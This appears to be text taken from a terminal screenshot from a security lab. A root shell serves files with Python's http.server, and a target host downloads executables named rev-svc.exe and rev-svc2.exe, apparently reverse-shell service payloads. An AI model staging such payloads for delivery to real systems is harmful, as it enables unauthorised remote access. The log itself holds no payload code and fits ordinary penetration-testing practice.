 root@ip-10-10-65-100: ~ × root@ip-10-10-65-100: ~ × root@ip-10-10-65-100: ~
root@ip-10-10-65-100:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.52.232 - - [08/Jan/2023 04:17:05] "GET / HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 04:17:06] code 404, message File not found
10.10.52.232 - - [08/Jan/2023 04:17:06] "GET /favicon.ico HTTP/1.1" 404 -
10.10.52.232 - - [08/Jan/2023 04:17:09] "GET /rev-svc.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 04:17:18] "GET /rev-svc.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 04:17:28] "GET /rev-svc.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 04:33:50] "GET / HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 04:33:50] code 404, message File not found
10.10.52.232 - - [08/Jan/2023 04:33:50] "GET /favicon.ico HTTP/1.1" 404 -
10.10.52.232 - - [08/Jan/2023 04:33:52] "GET /rev-svc2.exe HTTP/1.1" 200 -